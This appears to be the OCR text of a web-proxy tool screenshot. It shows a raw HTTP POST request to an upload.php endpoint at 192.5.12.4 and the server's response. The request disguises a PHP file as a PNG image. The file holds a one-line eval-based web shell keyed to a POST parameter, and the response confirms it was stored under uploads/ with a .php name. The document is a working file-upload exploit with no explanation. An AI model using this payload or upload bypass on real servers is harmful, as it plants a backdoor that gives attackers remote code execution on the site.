 Go Cancel < > Target: http://192.5.12.4
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Referer: http://192.5.12.4/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: multipart/form-data; boundary=---------------------------7e2eb3520272
Accept-Encoding: gzip, deflate
Host: 192.5.12.4
Content-Length: 453
Pragma: no-cache
Connection: close
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="uploaded"; filename="C:\Users\xf0rk\Desktop\phpinfo.php"
Content-Type: image/png
<?php @eval($_POST['jb3tes1']);?>
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------7e2eb3520272--
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sat, 15 Sep 2018 12:32:13 GMT
Content-Type: text/html
Content-Length: 60
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
<pre>uploads/1537014732664.php upload successfully ...</pre>